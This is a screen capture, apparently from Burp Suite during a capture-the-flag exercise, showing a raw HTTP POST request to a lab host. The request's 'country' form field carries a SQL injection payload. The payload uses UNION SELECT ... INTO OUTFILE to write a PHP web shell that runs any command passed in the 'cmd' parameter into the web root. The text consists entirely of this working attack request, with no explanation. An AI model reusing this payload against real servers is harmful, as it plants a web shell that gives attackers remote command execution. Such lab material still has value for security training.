 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=bb3aec0fdcdbc2974890f805c585d432
14 Upgrade-Insecure-Requests: 1
15
16 username=seven&country=Brazil'union select "<?php system($_REQUEST['cmd']); ?>" into outfile
"/var/www/html/Sie7e.php"-- -